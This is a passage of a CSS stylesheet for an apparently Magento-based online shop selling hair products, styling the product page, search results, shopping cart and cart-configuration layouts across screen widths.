    width: 120px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 18px;
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField > .control {
    width: calc(100% - 120px) !important;
  }
  #description table.custom {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view.page-layout-1column .column.main .product-info-main {
    width: 55%;
    float: right;
  }
  .catalog-product-view.page-layout-1column .column.main .product.media {
    width: 40%;
  }
  .product.media {
    margin-bottom: 25px;
    float: left;
  }
  .catalog-product-view .breadcrumbs {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    display: block;
  }
  .catalog-product-view .column.main .product.media {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
    bottom: 120px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    top: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: 5%;
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 30%;
    top: 11.5%;
    right: -8%;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 20px 0 10px;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl svg {
    width: 32px !important;
    height: 32px !important;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder .fotorama__stage {
    border: 1px solid #ced9df;
    margin-bottom: 16px;
  }
  .catalog-product-view .column.main .product-info-main {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: 15px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    line-height: 1.3;
    padding: 0 0 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    margin-bottom: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
    font-size: 22px;
    line-height: 40px;
    text-transform: uppercase;
    margin-right: 0;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
    width: 40px;
    height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
    width: 46px;
    height: 40px;
    margin: 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions > button.tocart {
    font-size: 25px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    width: 100%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active {
    display: block;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 30px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 16px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 60px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 34px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 18px;
    margin-top: 17px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 60px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 20px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 25px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 16px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    color: #686868;
    margin: 16px 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 40px 0 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 22px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 30px;
    margin: 0 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 580px;
    padding: 40px 40px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 60px;
    width: 60px;
    line-height: 60px;
    position: absolute;
    top: 6px;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .submit,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .next {
    margin-top: 35px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 50px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field textarea {
    min-height: 120px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 78px;
    height: 80px;
  }
  .catalog-product-view .column.main .block.related:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item {
    width: 23.5%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:not(:nth-child(4n)),
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(3n) {
    margin-right: 2%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(4n) {
    margin-right: 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField .showMoreColor {
    width: 100%;
    margin: 15px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 20px;
    font-weight: 600;
    padding: 5px 0;
  }
  .catalog-product-view .surpriseMay a {
    width: 53%;
    height: 18.896%;
    left: 11%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 52.229%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 8.280%;
  }
  #description table.custom {
    width: calc(100% + 40px) !important;
    padding: 30px 10px;
    margin: 0 -20px 20px;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-product-view .breadcrumbs {
    padding-left: 10px;
  }
  .catalog-product-view .product-info-main {
    width: calc(54% - 60px) !important;
    margin-right: 60px;
  }
  .catalog-product-view .product.media {
    width: calc(42% - 60px) !important;
    margin-left: 60px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 820px) and (min-width: 768px) {
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper > .at-icon-wrapper {
    width: 29px !important;
    height: 29px !important;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper svg {
    width: 29px !important;
    height: 29px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 885px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 8px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 13px;
    display: block;
  }
}
.catalogsearch-result-index .breadcrumbs,
.catalogsearch-result-index #map-popup-click-for-price {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .filterTitleBtn {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .message.notice {
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  padding: 13px 0 10px;
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 6% 0 3.5%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 32%;
  }
}
@media screen and (max-width: 767px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 20px 5% 15px;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 1.6rem;
  }
}
@media screen and (min-width: 1200px) {
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 22%;
  }
}
@media screen and (min-width: 1300px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 5% 0 5.8%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalogsearch-result-index .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .catalogsearch-result-index .breadcrumbs,
  .catalogsearch-result-index .page-title-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 2.3rem;
  }
  .catalogsearch-result-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    float: right;
  }
  .catalogsearch-result-index #maincontent .columns .search.results {
    padding-top: 13px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
    padding-top: 20px;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-compare,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-reorder {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist {
    margin-bottom: 20px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title .counter {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .subtitle {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .empty {
    font-size: 17px;
    padding: 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .actions-toolbar {
    text-align: center;
    text-decoration: underline;
    padding-top: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item {
    padding: 10px 6% 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item:not(:last-child) {
    border-bottom: 1px solid #ccc;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-photo {
    width: 75px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details {
    width: calc(100% - 75px);
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-name {
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.2;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box {
    font-size: 1.6rem;
    font-weight: 600;
    text-align: center;
    margin: 3px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .price-label,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .old-price {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    color: #fff;
    width: 100%;
    line-height: 22px;
    background: #10396F;
    border: 0;
    border-radius: 0;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button {
    margin-bottom: 3px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    text-align: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a span {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a::after {
    content: "Remove";
  }
  .catalogsearch-result-index .breadcrumbs {
    padding-top: 10px;
    display: block;
  }
}
.checkout-cart-index .cart.main.actions,
.checkout-cart-index .go-back,
.checkout-cart-index .page-footer,
.checkout-cart-index .copyright {
  display: none;
}
.checkout-cart-index .page.messages {
  max-width: 1200px;
  margin: auto;
  margin-top: 20px;
}
.checkout-cart-index .page-title-wrapper {
  border-bottom: 1px solid #CED9D5;
}
.checkout-cart-index .page-title-wrapper .page-title {
  color: #000;
}
.checkout-cart-index .go-back {
  text-align: right;
}
.checkout-cart-index .go-back a {
  background-color: #10396f;
  color: #fff;
  display: inline-block;
  padding: 10px 20px;
}
.checkout-cart-index .cart-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.checkout-cart-index .cart-container .form-cart {
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.checkout-cart-index .cart-container .cart.items {
  width: 100%;
}
.checkout-cart-index .cart-container .cart.items .table-caption,
.checkout-cart-index .cart-container .cart.items thead {
  display: none;
}
.checkout-cart-index .cart-container .cart.items tbody:not(:last-child) tr td {
  border-bottom: 1px dotted #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox > .product-item-name {
  color: #000;
  line-height: 1.3;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  float: left;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add {
  border: 1px solid #10396F;
  display: block;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  border: 1px solid #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty:focus {
  border-color: #10396F;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.text {
  color: #10396F;
  letter-spacing: .5px;
  border-bottom: 1px solid #A5ADC0;
  float: left;
  display: inline-block;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.icon:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
  vertical-align: middle;
}
.checkout-cart-index .cart-container .cart.items td .actions .moveWishlist {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-edit {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete span {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete:after {
  content: "Remove";
  display: inline-block;
}
.checkout-cart-index .cart-container .editAttrBox {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .bg {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.checkout-cart-index .cart-container .editAttrBox .container {
  width: 90%;
  max-width: 1225px;
  height: 85%;
  background: #fff;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container .quit {
  color: #10396f;
  font-weight: 600;
  width: 40px;
  line-height: 40px;
  text-align: center;
  position: absolute;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading {
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container iframe {
  width: 100%;
  height: 100%;
  border: 0;
}
.checkout-cart-index .hairCut {
  color: #000;
}
.checkout-cart-index .hairCut .chooseBtn {
  color: #10396F;
  display: none;
}
.checkout-cart-index .hairCut .chooseBtn span {
  border-bottom: 1px solid #A5ADC0;
  display: inline-block;
}
.checkout-cart-index .hairCut .chooseBtn:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-cart-index .hairCut .content .top .text.selected {
  color: #10396f;
}
.checkout-cart-index .hairCut .content .top .text span {
  color: #FE0103;
}
.checkout-cart-index .hairCut .content .bottom .text a {
  color: #10396F;
  border-bottom: 1px solid #D5D9E2;
}
.checkout-cart-index .coupon-price-box {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .coupon-price-box .note-box {
  color: #10396f;
}
.checkout-cart-index .coupon-price-box .note-box textarea {
  border: 1px solid #10396f;
  width: 100%;
}
.checkout-cart-index .coupon-price-box .helpful ul li span {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .helpful ul li span.name {
  border-bottom: 1px solid #D4D4D4;
}
.checkout-cart-index .coupon-price-box #block-discount > .title {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount > .content {
  display: block !important;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field label {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
  width: 100%;
  border: 1px solid #385A87;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  background: #10396f;
  border: 0;
  border-radius: 0;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button span {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button:after {
  content: "Apply Coupon";
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .summary.title,
.checkout-cart-index .coupon-price-box .price-box #block-shipping {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals .table-caption {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals table {
  width: 100%;
  text-align: right;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub {
  color: #000;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub td {
  font-weight: 600;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) {
  color: #1D1D1D;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th {
  font-weight: 500;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th strong {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
  content: "Taxs and shipping calculated at checkout";
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td {
  color: #103970;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals td {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .checkout-methods-items button {
  color: #fff;
  font-size: 18px;
  background: #10396f;
  border: 0;
}
.checkout-cart-index .block.crosssell {
  display: none;
}
.checkout-cart-index .block.block-wishlist {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .block.block-wishlist .block-title > * {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-title:after {
  content: "Your Wishlist";
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .subtitle,
.checkout-cart-index .block.block-wishlist .block-content .actions-secondary {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .product-items:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo {
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo img {
  margin: auto;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-name {
  font-weight: 500;
}
.checkout-cart-index .block.block-wishlist .block-content .productReviewsBox {
  text-align: center;
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box {
  color: #000;
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price-label,
.checkout-cart-index .block.block-wishlist .block-content .price-box .old-price {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price {
  font-weight: 600;
}
.checkout-cart-index .block.block-wishlist .block-content .actions-primary {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content button.tocart {
  color: #10396f;
  text-transform: uppercase;
  background: none;
  border: 0;
  border-bottom: 1px solid #B4BBCB;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details {
  color: #10396f;
  line-height: 1.2;
  text-transform: uppercase;
  border-bottom: 1px solid #8492AB;
  margin: auto;
  display: inline-block;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details span {
  display: none;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details:after {
  content: "View More >>>";
  display: block;
}
.checkout-cart-index .price-qty .useCoupon {
  color: #fe443e;
  background: #ffe5e4;
  border: 1px dashed #fe443e;
}
.checkout-cart-configure {
  height: 100vh;
  padding: 0 5%;
  position: absolute;
  left: 0;
  overflow-x: hidden;
  overflow-y: scroll;
}
.checkout-cart-configure::-webkit-scrollbar {
  display: none;
}
.checkout-cart-configure .product-info-stock-sku,
.checkout-cart-configure .product.attribute {
  display: none;
}
.checkout-cart-configure .page-wrapper {
  padding-bottom: 0;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .label {
  color: #fff;
  background: #10396f;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point {
  color: #000;
  border-bottom: 1px solid #10396F;
  float: left;
  position: relative;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.noSelect {
  color: #FF0200;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point:after {
  color: #10396F;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  content: "\f196";
  position: absolute;
  top: 50%;
  right: 3px;
  transform: translateY(-50%);
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.active:after {
  content: "\f147";
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control {
  width: 100%;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control select {
  height: 0;
  border: 0;
  overflow: hidden !important;
  display: none;
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrIntro {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item {
  color: #000;
  text-align: center;
  border: 1px solid #10396F;
  float: left;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item.active,
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item:hover {
  color: #fff;
  background: #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control > .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field input {
  width: 0;
  height: 0;
  overflow: hidden;
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
}
